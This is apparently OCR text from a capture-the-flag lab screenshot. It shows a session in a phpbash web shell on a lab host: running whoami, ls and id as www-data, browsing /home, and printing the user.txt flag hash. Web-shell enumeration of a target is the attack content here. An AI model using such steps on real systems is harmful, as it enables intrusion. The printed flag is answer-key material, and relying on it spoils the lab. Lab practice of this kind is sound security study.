 10.129.65.207/dev/phpbash.
10.129.65.207/dev/phpbash.min.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-D
www-data@bashed:/var/www/html/dev# whoami
www-data
www-data@bashed:/var/www/html/dev# ls
phpbash.min.php
phpbash.php
www-data@bashed:/var/www/html/dev# cd ~
www-data@bashed:/var/www/html/dev# ls
phpbash.min.php
phpbash.php
www-data@bashed:/var/www/html/dev# cd /home
www-data@bashed:/home# ls
arrexel
scriptmanager
www-data@bashed:/home# cd arrexel
www-data@bashed:/home/arrexel# ls
user.txt
www-data@bashed:/home/arrexel# cat user.txt
b4f6bc1d4307084da832c324886f04e5
www-data@bashed:/home/arrexel# whoami
www-data
www-data@bashed:/home/arrexel# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)